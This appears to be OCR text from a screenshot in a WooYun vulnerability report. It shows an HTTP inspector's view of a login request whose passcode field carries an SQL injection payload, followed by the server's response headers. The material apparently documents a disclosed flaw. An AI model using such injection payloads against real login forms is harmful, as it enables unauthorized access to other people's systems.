 Body
Name Value
quickLoginName wooyun
quickLoginPasscode 12345' or 'a'='b
clientloginType 11
Get SyntaxView Transformer Headers TextView ImageView HexView WebView A
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 25 May 2016 02:59:54 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Length: 5955
www.wooyun.org